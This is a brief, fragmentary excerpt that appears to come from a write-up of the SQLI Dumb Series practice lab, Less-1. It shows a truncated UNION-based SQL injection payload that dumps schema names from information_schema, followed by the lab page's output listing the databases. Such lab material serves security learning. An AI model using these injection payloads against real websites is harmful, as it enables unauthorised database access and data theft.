 Less-1 **Error Based- String*
ect group_concat(schema_name) from information_schema.schemata) , 3 --+
移动版书签
Welcome Dhakkan
Your Login
name:information_schema,bbs,challenges,mysql,performance_schema,security,shop,sys
Your Password:3
SQLI DUMB SERIES-1